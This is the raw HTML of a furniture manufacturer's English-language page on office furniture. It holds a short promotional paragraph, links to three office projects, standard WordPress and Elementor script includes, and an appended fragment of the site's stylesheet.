        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://mueblesger.com/?lang=en'><img height='100' width='300' src='https://www.mueblesger.com/wp-content/uploads/2021/03/logo-solo-con-since-2-300x125.png' alt='MUEBLES GER' title='' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://mueblesger.com/contract-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTRACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/hotel-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HOTELS</span></a></li>
	<li id="menu-item-4096" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2802 current_page_item"><a href="https://mueblesger.com/office-furniture-manufacturer/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">OFFICES</span></a></li>
	<li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/retail-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RETAIL</span></a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/restaurante-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RESTAURANT</span></a></li>
</ul>
</li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://mueblesger.com/premium-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PREMIUM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4100" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/diplomatic-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">DIPLOMATIC FURNITURE</span></a></li>
	<li id="menu-item-4101" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/custom-made-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CUSTOM MADE FURNITURE</span></a></li>
	<li id="menu-item-4102" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/lighting/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">LIGHTING</span></a></li>
</ul>
</li>
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4104" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/about-us/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span></a></li>
	<li id="menu-item-4287" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://mueblesger.com/category/news/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">NEWSLETTER</span></a></li>
	<li id="menu-item-10472" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/about-us/partnerships/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PARTNERSHIPS</span></a></li>
</ul>
</li>
<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://mueblesger.com/servicios-2/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/turnkey/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">TURNKEY</span></a></li>
	<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/handmade-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">HANDMADE FURNITURE</span></a></li>
	<li id="menu-item-4109" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/ger-machining/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">GER MACHINING</span></a></li>
	<li id="menu-item-4110" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://mueblesger.com/raw-manufacturing/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">RAW MANUFACTURING</span></a></li>
</ul>
</li>
<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mueblesger.com/contact/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class='av-language-switch-item language_es '><a href='https://mueblesger.com/fabricante-mobiliario-oficina/'>	<span class='language_flag'><img title='Español' src='https://mueblesger.com/wp-content/uploads/flags/ESPGRIS3.png' /></span></a></li><li class='av-language-switch-item language_en avia_current_lang'><a href='https://mueblesger.com/office-furniture-manufacturer/?lang=en'>	<span class='language_flag'><img title='English' src='https://mueblesger.com/wp-content/uploads/flags/INGGRIS3.png' /></span></a></li><li class='av-language-switch-item language_fr '><a href='https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr'>	<span class='language_flag'><img title='Français' src='https://mueblesger.com/wp-content/uploads/flags/FRAGRIS7.png' /></span></a></li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#" aria-label="Menu" aria-hidden="false">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
								<span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
								</span>
							</span>
							<span class="avia_hidden_link_text">Menu</span>
						</a>
	        		   </li></ul></div><ul class='noLightbox social_bookmarks icon_count_2'></ul></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='0'>

			<div data-elementor-type="wp-page" data-elementor-id="2802" class="elementor elementor-2802" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3d226aac elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d226aac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-353a8d0b" data-id="353a8d0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17120565 elementor-widget elementor-widget-text-editor" data-id="17120565" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>The manufacture of office furniture offers us the possibility to create furniture that is the union of&nbsp;<span style="color: #c71d1b;">functionality</span>, necessary to use a piece of furniture that adapts to your needs and helps you to develop your professional work, ergonomics that allows to avoid any type of injury in people and&nbsp;<span style="color: #c71d1b;">design&nbsp;</span>according to the space and sensations that we want to transmit.&nbsp;&nbsp;</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-45a7d8c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45a7d8c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-46fbbedf" data-id="46fbbedf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-777d39f8 elementor-widget elementor-widget-image" data-id="777d39f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="495" height="400" src="https://mueblesger.com/wp-content/uploads/2021/03/MESA-PLANOS-2-495x400.jpg" class="attachment-portfolio size-portfolio wp-image-5676" alt="" srcset="https://mueblesger.com/wp-content/uploads/2021/03/MESA-PLANOS-2-495x400.jpg 495w, https://mueblesger.com/wp-content/uploads/2021/03/MESA-PLANOS-2-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" />													</div>
				</div>
				<div class="elementor-element elementor-element-45bcf8f0 elementor-widget elementor-widget-heading" data-id="45bcf8f0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-732b276b elementor-widget elementor-widget-heading" data-id="732b276b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.mueblesger.com/alboran-project/?lang=en">ALBORAN PROJECT</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2776b87f" data-id="2776b87f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ef974fa elementor-widget elementor-widget-image" data-id="3ef974fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="495" height="400" src="https://mueblesger.com/wp-content/uploads/2021/03/MESA-OFICINA1-scaled-1-495x400.jpg" class="attachment-portfolio size-portfolio wp-image-5679" alt="" srcset="https://mueblesger.com/wp-content/uploads/2021/03/MESA-OFICINA1-scaled-1-495x400.jpg 495w, https://mueblesger.com/wp-content/uploads/2021/03/MESA-OFICINA1-scaled-1-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" />													</div>
				</div>
				<div class="elementor-element elementor-element-6891fa6e elementor-widget elementor-widget-heading" data-id="6891fa6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-715fa6bc elementor-widget elementor-widget-heading" data-id="715fa6bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.mueblesger.com/project-barcelona/?lang=en">PROJECT IN BARCELONA</a></h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-677b8ddc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="677b8ddc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ff51101" data-id="6ff51101" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-289045c5 elementor-widget elementor-widget-image" data-id="289045c5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="495" height="400" src="https://mueblesger.com/wp-content/uploads/2021/03/SCN2_2-495x400.jpg" class="attachment-portfolio size-portfolio wp-image-5682" alt="" srcset="https://mueblesger.com/wp-content/uploads/2021/03/SCN2_2-495x400.jpg 495w, https://mueblesger.com/wp-content/uploads/2021/03/SCN2_2-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" />													</div>
				</div>
				<div class="elementor-element elementor-element-6ef95eba elementor-widget elementor-widget-heading" data-id="6ef95eba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-15f2df19 elementor-widget elementor-widget-heading" data-id="15f2df19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.mueblesger.com/project-congo/?lang=en">PROYECT IN CONGO</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15722fef" data-id="15722fef" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
								<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="block-12" class="widget clearfix widget_block"><h3 class="widgettitle">ENLACES DE INTERÉS</h3><span class="seperator extralight-border"></span></section><section id="block-4" class="widget clearfix widget_block widget_media_image"><div class="wp-block-image imgfooter">
<figure class="aligncenter size-full is-resized"><a href="https://germecanizados.com/servicios/frabricacion-artesanal/"><img loading="lazy" decoding="async" width="2048" height="1583" src="https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1.png" alt="" class="wp-image-10707" style="width:136px;height:auto" srcset="https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1.png 2048w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-300x232.png 300w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-1030x796.png 1030w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-768x594.png 768w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-1536x1187.png 1536w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-1500x1159.png 1500w, https://mueblesger.com/wp-content/uploads/2024/05/marcaACV-2048x1583-1-705x545.png 705w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></figure></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">PAGINAS</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://mueblesger.com/contract-furniture/?lang=en">CONTRACT</a></li>
<li id="menu-item-10703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10703"><a href="https://mueblesger.com/premium-furniture/?lang=en">PREMIUM</a></li>
<li id="menu-item-10705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10705"><a href="https://mueblesger.com/about-us/?lang=en">ABOUT US</a></li>
<li id="menu-item-10704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10704"><a href="https://mueblesger.com/servicios-2/?lang=en">SERVICES</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section class='widget widget_categories'><h3 class='widgettitle'>Categories</h3><ul>	<li class="cat-item cat-item-28"><a href="https://mueblesger.com/category/hotel-en/?lang=en">Hoteles</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mueblesger.com/category/iluminacion-en/?lang=en">Iluminación</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mueblesger.com/category/mobiliario-a-medida-en/?lang=en">Mobiliario a Medida</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://mueblesger.com/category/news/?lang=en">News</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://mueblesger.com/category/oficinas-en/?lang=en">Oficinas</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://mueblesger.com/category/restaurantes-en/?lang=en">Restaurantes</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://mueblesger.com/category/retail-en/?lang=en">Retail</a>
</li>
</ul><span class='seperator extralight-border'></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright - MUEBLES GER</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://mueblesger.com/contract-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTRACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://mueblesger.com/premium-furniture/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">PREMIUM</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-3"><a itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">ABOUT US</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-4106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://mueblesger.com/servicios-2/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">SERVICES</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://mueblesger.com/contact/?lang=en" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">CONTACT</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://mueblesger.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://mueblesger.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://mueblesger.com/wp-admin/admin-ajax.php?lang=en';
/* ]]> */ 
</script>
 
 <script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/mueblesger.com\/wp-admin\/admin-ajax.php","nonce":"9db5f3a4b3","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/mueblesger.com\/wp-admin\/admin-ajax.php","nonce":"2fc1d39684","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.21.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mueblesger.com\/wp-admin\/admin-ajax.php","nonce":"345cfde1af","urls":{"assets":"https:\/\/mueblesger.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mueblesger.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mueblesger.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.21.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"form-submissions":true},"urls":{"assets":"https:\/\/mueblesger.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2802,"title":"OFFICES%20%E2%80%93%20MUEBLES%20GER","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.21.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.8.3" id="wpforms-elementor-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c8adc096ab3c2eebf2e793b484913ba5---6659a65c92d87.js" id="avia-footer-scripts-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros con fines técnicos y de personalización. Clica <a href="/politica-de-cookies/">AQUÍ</a>, para más información sobre la Política de Cookies. </span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rechazar" style="background-color: #00a99d">Rechazar</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rechazar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://mueblesger.com/wp-content/uploads/elementor/css/post-4556.css?ver=1730120030
body_size: 342
content:
.elementor-kit-4556{--e-global-color-primary:#C3512F;--e-global-color-secondary:#222222;--e-global-color-text:#666666;--e-global-color-accent:#E1E1E1;--e-global-color-01cbe29:#C71D1B;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-size:20px;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Helvetica";--e-global-typography-secondary-font-size:13px;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Helvetica";--e-global-typography-text-font-size:15px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-image:url("https://mueblesger.com/wp-content/uploads/2024/10/alk_19291b-1.jpg");}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4556 